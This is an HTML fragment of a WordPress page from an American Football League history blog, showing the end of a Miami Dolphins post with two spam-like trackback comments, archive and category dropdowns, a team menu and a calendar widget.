				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://ads4u.co/blog/best-seo-tips-and-guidelines" class="url" rel="ugc external nofollow">รู้เคล็ดลับการทำ SEO</a></strong>
						March 29, 2025 at 2:42 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-65089">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://countrycomfortcoffs.com.au/wp-content/pgs/?ricky_casino__licensed_online_sasino.html" class="url" rel="ugc external nofollow">ricky casino</a></strong>
						April 11, 2025 at 4:20 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			</div>



		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/miami-dolphins-historical-perspective-part-2-1967-to-1969/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="archives-3" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://talesfromtheamericanfootballleague.com/2020/08/'> August 2020 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2020/01/'> January 2020 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/12/'> December 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/11/'> November 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/10/'> October 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/09/'> September 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2019/02/'> February 2019 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/08/'> August 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/05/'> May 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/04/'> April 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/03/'> March 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2018/02/'> February 2018 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/09/'> September 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/08/'> August 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/07/'> July 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/02/'> February 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2017/01/'> January 2017 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/12/'> December 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/10/'> October 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/09/'> September 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/08/'> August 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/07/'> July 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/06/'> June 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2016/01/'> January 2016 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/12/'> December 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/11/'> November 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/10/'> October 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/09/'> September 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/08/'> August 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/06/'> June 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/05/'> May 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/04/'> April 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/03/'> March 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/02/'> February 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2015/01/'> January 2015 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/12/'> December 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/11/'> November 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/10/'> October 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/09/'> September 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/07/'> July 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/06/'> June 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/05/'> May 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/04/'> April 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/03/'> March 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/02/'> February 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2014/01/'> January 2014 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/12/'> December 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/11/'> November 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/10/'> October 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/09/'> September 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/08/'> August 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/07/'> July 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/06/'> June 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/05/'> May 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/04/'> April 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/03/'> March 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/02/'> February 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2013/01/'> January 2013 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/12/'> December 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/11/'> November 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/10/'> October 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/09/'> September 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/08/'> August 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/07/'> July 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/06/'> June 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/05/'> May 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/04/'> April 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/03/'> March 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/02/'> February 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2012/01/'> January 2012 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/12/'> December 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/11/'> November 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/10/'> October 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/09/'> September 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/08/'> August 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/07/'> July 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/06/'> June 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/04/'> April 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/03/'> March 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2011/01/'> January 2011 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/12/'> December 2010 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/11/'> November 2010 </option>
	<option value='https://talesfromtheamericanfootballleague.com/2010/10/'> October 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://talesfromtheamericanfootballleague.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="48">&#8220;Houston Oilers: The Early Years&#8221;</option>
	<option class="level-0" value="282">Aaron Brown</option>
	<option class="level-0" value="67">Abner Haynes</option>
	<option class="level-0" value="7">AFL</option>
	<option class="level-0" value="222">Al Bansavage</option>
	<option class="level-0" value="257">Al Bemiller</option>
	<option class="level-0" value="118">Al Carmichael</option>
	<option class="level-0" value="39">Al Davis</option>
	<option class="level-0" value="134">Alex Kroll</option>
	<option class="level-0" value="131">All-Time Team</option>
	<option class="level-0" value="6">American Football League</option>
	<option class="level-0" value="279">Art Baker</option>
	<option class="level-0" value="18">Art Powell</option>
	<option class="level-0" value="144">Babe Parilli</option>
	<option class="level-0" value="66">Balboa Stadium</option>
	<option class="level-0" value="288">Barron Hilton</option>
	<option class="level-0" value="20">Ben Davidson</option>
	<option class="level-0" value="229">Bert Coan</option>
	<option class="level-0" value="305">Bill Groman</option>
	<option class="level-0" value="12">Bill Hudson</option>
	<option class="level-0" value="178">Bill Wood</option>
	<option class="level-0" value="104">Billy Cannon</option>
	<option class="level-0" value="79">Billy Joe</option>
	<option class="level-0" value="267">Billy Lott</option>
	<option class="level-0" value="129">Billy Neighbors</option>
	<option class="level-0" value="166">Billy Shaw</option>
	<option class="level-0" value="133">Billy Sullivan</option>
	<option class="level-0" value="63">Black History Month</option>
	<option class="level-0" value="58">Bob Dee</option>
	<option class="level-0" value="56">Bob Fee</option>
	<option class="level-0" value="235">Bob Griese</option>
	<option class="level-0" value="262">Bob Kalsu</option>
	<option class="level-0" value="59">Bob Lee</option>
	<option class="level-0" value="286">Bob Mischak</option>
	<option class="level-0" value="37">Bob Petrich</option>
	<option class="level-0" value="189">Bob Reifsnyder</option>
	<option class="level-0" value="192">Bob Talamini</option>
	<option class="level-0" value="167">Bob Yates</option>
	<option class="level-0" value="106">Bobby Bell</option>
	<option class="level-0" value="68">Bobby Burnett</option>
	<option class="level-0" value="151">Bobby Jancik</option>
	<option class="level-0" value="113">Book Review</option>
	<option class="level-0" value="344">Books</option>
	<option class="level-0" value="57">Boston Patriots</option>
	<option class="level-0" value="120">Buck Buchanan</option>
	<option class="level-0" value="150">Bud Adams</option>
	<option class="level-0" value="135">Bud McFadin</option>
	<option class="level-0" value="14">Buffalo Bills</option>
	<option class="level-0" value="272">Bulldog Turner</option>
	<option class="level-0" value="253">Bum Phillips</option>
	<option class="level-0" value="125">Buster Ramsey</option>
	<option class="level-0" value="212">Carey Henley</option>
	<option class="level-0" value="72">Carl Garrett</option>
	<option class="level-0" value="162">Carroll Hardy</option>
	<option class="level-0" value="5">Chargers</option>
	<option class="level-0" value="310">Charlie Charger</option>
	<option class="level-0" value="292">Charlie Flowers</option>
	<option class="level-0" value="183">Charlie Hennigan</option>
	<option class="level-0" value="43">Charlie Janerette</option>
	<option class="level-0" value="182">Charlie Jones</option>
	<option class="level-0" value="227">Charlie King</option>
	<option class="level-0" value="16">Charlie Powell</option>
	<option class="level-0" value="47">Charlie Tolar</option>
	<option class="level-0" value="252">Chip Oliver</option>
	<option class="level-0" value="180">Chris Berman</option>
	<option class="level-0" value="62">Chris Burford</option>
	<option class="level-0" value="206">Chuck Allen</option>
	<option class="level-0" value="196">Chuck Gavin</option>
	<option class="level-0" value="143">Chuck Noll</option>
	<option class="level-0" value="136">Chuck Shonta</option>
	<option class="level-0" value="23">Cincinnati Bengals</option>
	<option class="level-0" value="92">Clem Daniels</option>
	<option class="level-0" value="285">Clive Rush</option>
	<option class="level-0" value="82">commissioner</option>
	<option class="level-0" value="78">Cookie Gilchrist</option>
	<option class="level-0" value="65">Cotton Davidson</option>
	<option class="level-0" value="77">Curtis McClinton</option>
	<option class="level-0" value="51">Dallas Texans</option>
	<option class="level-0" value="169">Dan Birdwell</option>
	<option class="level-0" value="102">Daryle Lamonica</option>
	<option class="level-0" value="293">Dave Behrman</option>
	<option class="level-0" value="219">Dave Costa</option>
	<option class="level-0" value="19">Dave Grayson</option>
	<option class="level-0" value="172">Dave Kocourek</option>
	<option class="level-0" value="177">Dave Steidel</option>
	<option class="level-0" value="280">Dennit Morris</option>
	<option class="level-0" value="44">Denver Broncos</option>
	<option class="level-0" value="173">Dick Christy</option>
	<option class="level-0" value="187">Dick Felt</option>
	<option class="level-0" value="194">Dick Harris</option>
	<option class="level-0" value="268">Dick Jamieson</option>
	<option class="level-0" value="55">Dick Westmoreland</option>
	<option class="level-0" value="70">Dickie Post</option>
	<option class="level-0" value="233">Don Brown</option>
	<option class="level-0" value="287">Don Manoukian</option>
	<option class="level-0" value="225">Don Maynard</option>
	<option class="level-0" value="115">Don Norton</option>
	<option class="level-0" value="28">Don Trull</option>
	<option class="level-0" value="324">Draft</option>
	<option class="level-0" value="10">Earl Faison</option>
	<option class="level-0" value="208">Ed Budde</option>
	<option class="level-0" value="124">Eddie Erdelatz</option>
	<option class="level-0" value="270">EJ Holub</option>
	<option class="level-0" value="265">Emerson Boozer</option>
	<option class="level-0" value="109">Emil Karas</option>
	<option class="level-0" value="191">Ernie Barnes</option>
	<option class="level-0" value="13">Ernie Ladd</option>
	<option class="level-0" value="184">Ernie Warlick</option>
	<option class="level-0" value="64">Ernie Wright</option>
	<option class="level-0" value="9">Fearsome Foursome</option>
	<option class="level-0" value="312">Fleer</option>
	<option class="level-0" value="147">Floyd Little</option>
	<option class="level-0" value="309">Football Cards</option>
	<option class="level-0" value="273">Frank Bernardi</option>
	<option class="level-0" value="36">Frank Buncom</option>
	<option class="level-0" value="185">Frank Filchock</option>
	<option class="level-0" value="119">Frank Tripucka</option>
	<option class="level-0" value="99">Fred Arbanas</option>
	<option class="level-0" value="271">Fred Biletnikoff</option>
	<option class="level-0" value="250">Fred Cole</option>
	<option class="level-0" value="217">Fred Julian</option>
	<option class="level-0" value="266">Gene Grabosky</option>
	<option class="level-0" value="116">Gene Mingo</option>
	<option class="level-0" value="152">George Blair</option>
	<option class="level-0" value="90">George Blanda</option>
	<option class="level-0" value="240">George Fleming</option>
	<option class="level-0" value="141">George Pernicano</option>
	<option class="level-0" value="204">George Saimes</option>
	<option class="level-0" value="218">George Sauer</option>
	<option class="level-0" value="69">George Webster</option>
	<option class="level-0" value="193">George Wilson</option>
	<option class="level-0" value="221">Gerry Philbin</option>
	<option class="level-0" value="100">Gino Cappelletti</option>
	<option class="level-0" value="111">Going Long</option>
	<option class="level-0" value="75">Golden Tulips</option>
	<option class="level-0" value="146">Goose Gonsoulin</option>
	<option class="level-0" value="297">Green Bay Packers</option>
	<option class="level-0" value="73">Greg Cook</option>
	<option class="level-0" value="60">Hank Schmidt</option>
	<option class="level-0" value="121">Hank Stram</option>
	<option class="level-0" value="239">Harry Jacobs</option>
	<option class="level-0" value="224">Harry Schuh</option>
	<option class="level-0" value="85">Harry Wismer</option>
	<option class="level-0" value="202">Harvey Johnson</option>
	<option class="level-0" value="254">Heidi Game</option>
	<option class="level-0" value="61">Henry Schmidt</option>
	<option class="level-0" value="243">Hezekiah Braxton</option>
	<option class="level-0" value="203">Houston Antwine</option>
	<option class="level-0" value="45">Houston Oilers</option>
	<option class="level-0" value="195">Howard Glenn</option>
	<option class="level-0" value="158">J.D. Garrett</option>
	<option class="level-0" value="74">Jack Kemp</option>
	<option class="level-0" value="278">Jack Klotz</option>
	<option class="level-0" value="274">Jacky Lee</option>
	<option class="level-0" value="110">Jacque MacKinnon</option>
	<option class="level-0" value="161">Jan Barrett</option>
	<option class="level-0" value="186">Jan Stenerud</option>
	<option class="level-0" value="348">Jerrell Wilson</option>
	<option class="level-0" value="289">Jerry Magee</option>
	<option class="level-0" value="205">Jerry Mays</option>
	<option class="level-0" value="242">Jesse Richardson</option>
	<option class="level-0" value="168">Jim &#8220;Jetstream&#8221; Smith</option>
	<option class="level-0" value="231">Jim Barton</option>
	<option class="level-0" value="117">Jim Colclough</option>
	<option class="level-0" value="163">Jim Harris</option>
	<option class="level-0" value="230">Jim Hudson</option>
	<option class="level-0" value="249">Jim Hunt</option>
	<option class="level-0" value="264">Jim Johnson</option>
	<option class="level-0" value="247">Jim Lynch</option>
	<option class="level-0" value="101">Jim Nance</option>
	<option class="level-0" value="160">Jim Norton</option>
	<option class="level-0" value="126">Jim Otto</option>
	<option class="level-0" value="307">Jim Perkins</option>
	<option class="level-0" value="32">Jim Turner</option>
	<option class="level-0" value="200">Jim Tyrer</option>
	<option class="level-0" value="197">Jim Whalen</option>
	<option class="level-0" value="84">Joe Foss</option>
	<option class="level-0" value="259">Joe Johnson</option>
	<option class="level-0" value="30">Joe Namath</option>
	<option class="level-0" value="256">Joe Robbie</option>
	<option class="level-0" value="248">Joe Schaffer</option>
	<option class="level-0" value="277">John Bramlett</option>
	<option class="level-0" value="137">John Hadl</option>
	<option class="level-0" value="304">John Huarte</option>
	<option class="level-0" value="216">John Stofa</option>
	<option class="level-0" value="103">Johnny Robinson</option>
	<option class="level-0" value="215">Jon Morris</option>
	<option class="level-0" value="49">Kansas City Chiefs</option>
	<option class="level-0" value="35">Keith Lincoln</option>
	<option class="level-0" value="175">Kenny Graham</option>
	<option class="level-0" value="198">Kent McCloughan</option>
	<option class="level-0" value="86">Lamar Hunt</option>
	<option class="level-0" value="29">Lance Alworth</option>
	<option class="level-0" value="255">Larry Eisenhauer</option>
	<option class="level-0" value="96">Larry Elkins</option>
	<option class="level-0" value="223">Larry Felser</option>
	<option class="level-0" value="275">Larry Garron</option>
	<option class="level-0" value="241">Larry Grantham</option>
	<option class="level-0" value="154">Larry Kaminski</option>
	<option class="level-0" value="284">Larry Little</option>
	<option class="level-0" value="210">Lee Grosscup</option>
	<option class="level-0" value="283">Lee Riley</option>
	<option class="level-0" value="91">Len Dawson</option>
	<option class="level-0" value="236">Leon Burton</option>
	<option class="level-0" value="199">Lionel Taylor</option>
	<option class="level-0" value="98">Los Angeles Chargers</option>
	<option class="level-0" value="46">Lou Rymkus</option>
	<option class="level-0" value="123">Lou Saban</option>
	<option class="level-0" value="114">Mack Lee Hill</option>
	<option class="level-0" value="214">Marion Rushing</option>
	<option class="level-0" value="226">Marty Schottenheimer</option>
	<option class="level-0" value="81">Matt Snell</option>
	<option class="level-0" value="54">Miami Dolphins</option>
	<option class="level-0" value="269">Mike D&#8217;Amato</option>
	<option class="level-0" value="138">Mike Garrett</option>
	<option class="level-0" value="181">Mike Holovak</option>
	<option class="level-0" value="34">Mike Stratton</option>
	<option class="level-0" value="83">Milt Woodard</option>
	<option class="level-0" value="42">New York Jets</option>
	<option class="level-0" value="15">New York Titans</option>
	<option class="level-0" value="88">Noland Smith</option>
	<option class="level-0" value="350">Norma Hunt</option>
	<option class="level-0" value="17">Oakland Raiders</option>
	<option class="level-0" value="343">Obituaries</option>
	<option class="level-0" value="165">Otis Taylor</option>
	<option class="level-0" value="220">Pat Shea</option>
	<option class="level-0" value="24">Paul Brown</option>
	<option class="level-0" value="155">Paul Guidry</option>
	<option class="level-0" value="31">Paul Lowe</option>
	<option class="level-0" value="38">Paul Maguire</option>
	<option class="level-0" value="71">Paul Robinson</option>
	<option class="level-0" value="251">Pete Duranko</option>
	<option class="level-0" value="321">Pro Football Hall of Fame</option>
	<option class="level-0" value="108">Ralph Anderson</option>
	<option class="level-0" value="179">Ralph Wilson</option>
	<option class="level-0" value="306">Ray Moss</option>
	<option class="level-0" value="112">Remember the AFL</option>
	<option class="level-0" value="149">Rich Jackson</option>
	<option class="level-0" value="245">Rick Casares</option>
	<option class="level-0" value="238">Rick Norton</option>
	<option class="level-0" value="97">Rick Redman</option>
	<option class="level-0" value="261">Robert L. Smith</option>
	<option class="level-0" value="170">Rod Sherman</option>
	<option class="level-0" value="107">Roger Donnahoo</option>
	<option class="level-0" value="164">Ron Burton</option>
	<option class="level-0" value="145">Ron Hall</option>
	<option class="level-0" value="263">Ron McDole</option>
	<option class="level-0" value="41">Ron Mix</option>
	<option class="level-0" value="11">Ron Nery</option>
	<option class="level-0" value="201">Royal Castle</option>
	<option class="level-0" value="171">Sam Gruneisen</option>
	<option class="level-0" value="122">Sammy Baugh</option>
	<option class="level-0" value="8">San Diego Chargers</option>
	<option class="level-0" value="76">Seven Bandits</option>
	<option class="level-0" value="311">Shea Stadium</option>
	<option class="level-0" value="276">Sherman Plunkett</option>
	<option class="level-0" value="50">Sherrill Headrick</option>
	<option class="level-0" value="337">Sid Blanks</option>
	<option class="level-0" value="4">Sid Gillman</option>
	<option class="level-0" value="211">Smokey Stover</option>
	<option class="level-0" value="80">Sonny Werblin</option>
	<option class="level-0" value="260">Spalding Advisory Staff Photos</option>
	<option class="level-0" value="159">Speedy Duncan</option>
	<option class="level-0" value="26">Sports Illustrated</option>
	<option class="level-0" value="53">Sportsquawk</option>
	<option class="level-0" value="148">Steve Tensi</option>
	<option class="level-0" value="89">Super Gnat</option>
	<option class="level-0" value="52">Tales from the AFL</option>
	<option class="level-0" value="295">Talk of Fame</option>
	<option class="level-0" value="176">Terry Owens</option>
	<option class="level-0" value="188">Thanksgiving Day</option>
	<option class="level-0" value="105">The Foolish Club</option>
	<option class="level-0" value="27">Tobin Rote</option>
	<option class="level-0" value="213">Tom Flores</option>
	<option class="level-0" value="22">Tom Keating</option>
	<option class="level-0" value="127">Tom Louderback</option>
	<option class="level-0" value="140">Tom Sestak</option>
	<option class="level-0" value="234">Tony Banfield</option>
	<option class="level-0" value="228">Tony King</option>
	<option class="level-0" value="21">Topps</option>
	<option class="level-0" value="308">Topps card</option>
	<option class="level-0" value="316">Trading Cards</option>
	<option class="level-0" value="25">Tresler-Comet</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="385">Union Oil</option>
	<option class="level-0" value="290">Val Keckin</option>
	<option class="level-0" value="258">Van Miller</option>
	<option class="level-0" value="296">Vince Lombardi</option>
	<option class="level-0" value="291">Volney Peters</option>
	<option class="level-0" value="87">Wahoo McDaniel</option>
	<option class="level-0" value="174">Walt Corey</option>
	<option class="level-0" value="40">Walt Sweeney</option>
	<option class="level-0" value="33">War Memorial Stadium</option>
	<option class="level-0" value="303">Warren Wells</option>
	<option class="level-0" value="207">Wayne Hawkins</option>
	<option class="level-0" value="130">Weeb Ewbank</option>
	<option class="level-0" value="128">Willie Brown</option>
	<option class="level-0" value="244">Willie Frazier</option>
	<option class="level-0" value="246">Willie Lanier</option>
	<option class="level-0" value="281">Wilmer Fowler</option>
	<option class="level-0" value="209">Winston Hill</option>
	<option class="level-0" value="237">Wray Carlton</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="heading"><h4 class="widget-title">READ ABOUT YOUR FAVORITE TEAM</h4></div><div class="menu-search-articles-by-team-container"><ul id="menu-search-articles-by-team" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://talesfromtheamericanfootballleague.com/category/boston-patriots/">Boston Patriots</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://talesfromtheamericanfootballleague.com/category/buffalo-bills/">Buffalo Bills</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://talesfromtheamericanfootballleague.com/category/cincinnati-bengals/">Cincinnati Bengals</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://talesfromtheamericanfootballleague.com/category/dallas-texans/">Dallas Texans</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://talesfromtheamericanfootballleague.com/category/denver-broncos/">Denver Broncos</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://talesfromtheamericanfootballleague.com/category/houston-oilers/">Houston Oilers</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://talesfromtheamericanfootballleague.com/category/kansas-city-chiefs/">Kansas City Chiefs</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://talesfromtheamericanfootballleague.com/category/los-angeles-chargers/">Los Angeles Chargers</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-117"><a href="https://talesfromtheamericanfootballleague.com/category/miami-dolphins/">Miami Dolphins</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://talesfromtheamericanfootballleague.com/category/new-york-jets/">New York Jets</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://talesfromtheamericanfootballleague.com/category/new-york-titans/">New York Titans</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://talesfromtheamericanfootballleague.com/category/oakland-raiders/">Oakland Raiders</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://talesfromtheamericanfootballleague.com/category/san-diego-chargers/">San Diego Chargers</a></li>
</ul></div></section><section id="calendar-2" class="fusion-widget-align-default widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://talesfromtheamericanfootballleague.com/2020/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
